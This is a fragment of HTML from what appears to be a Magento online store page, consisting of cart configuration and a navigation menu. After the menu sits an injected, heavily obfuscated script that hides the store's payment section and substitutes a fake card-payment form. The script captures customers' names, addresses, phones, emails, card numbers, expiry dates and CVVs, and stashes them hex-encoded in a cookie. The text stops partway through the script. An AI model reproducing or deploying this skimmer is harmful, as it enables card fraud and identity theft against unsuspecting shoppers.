            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://jhgroomersupply.com/static/version1711115788/frontend/Smartwave/porto/nl_NL/images/loader-1.gif"
        }
    }
    </script>
</div>
      </div>
    </div>
  </div>
      <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://jhgroomersupply.com/" class="level-top"><span>Home</span></a>
    </li>
</ul><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|